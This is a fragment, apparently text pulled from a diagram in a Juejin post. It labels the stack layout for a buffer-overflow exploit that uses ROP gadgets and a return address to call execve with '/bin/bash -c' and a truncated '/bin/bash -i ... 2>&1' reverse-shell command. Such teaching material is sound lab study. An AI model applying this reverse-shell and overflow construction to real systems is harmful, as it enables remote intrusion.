 find 3
para in
str in main
/bin/bash -i ... &|2>&1
-c
/bin/bash
... ...
str in main
这三个地址
填入参数数组
这个地址给ebx
main
3 para
/bin/bash -i ...... &|2>&1
-c
/bin/bash
para array
0000 0000
这个地址给ecx
dummpy
content/
badfile
gadgets
str_offset
ret addr of bof
ebp
offset
buffer
bof
@稀土掘金技术社区